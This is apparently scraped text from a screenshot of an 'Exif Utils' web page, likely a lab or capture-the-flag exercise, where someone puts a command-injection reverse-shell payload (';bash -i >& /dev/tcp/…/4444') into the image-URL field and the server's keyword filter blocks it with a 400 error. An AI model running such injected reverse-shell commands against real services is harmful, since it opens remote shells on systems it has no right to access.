 Exif Utils
Upload File
From URL
Enter a URL to an image
http://api-dev-backup:8080/exif?url=;bash -i >& /dev/tcp/ /4444 0>&1
Submit
An error occurred: HTTP Exception 400 Bad Request
Response was:
---------------------------------------
<-- 400 http://api-dev-backup:8080/exif?url=;bash%20-i%20%3E&%20/dev/tcp/ /4444%200%3E&1
Response : Bad Request
Length : 29
Body : Request contains banned words
Headers : (2)
Content-Type : text/plain;charset=UTF-8
Content-Length : 29